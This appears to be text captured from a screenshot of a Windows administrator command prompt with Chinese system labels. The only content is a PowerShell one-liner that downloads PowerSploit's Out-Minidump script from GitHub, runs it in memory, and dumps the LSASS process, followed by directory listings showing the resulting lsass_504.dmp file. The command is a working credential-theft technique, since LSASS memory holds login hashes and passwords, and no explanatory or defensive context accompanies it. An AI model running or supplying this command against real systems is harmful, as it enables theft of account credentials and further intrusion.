 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tps://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/O
ut-Minidump.ps1');"Get-Process lsass | Out-Minidump"
目录: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2014/10/25 23:14 34878236 lsass_504.dmp
C:\Windows\system32>dir | findstr lsass
2009/07/14 09:39 31,232 lsass.exe
2014/10/25 23:14 34,878,236 lsass_504.dmp
C:\Windows\system32>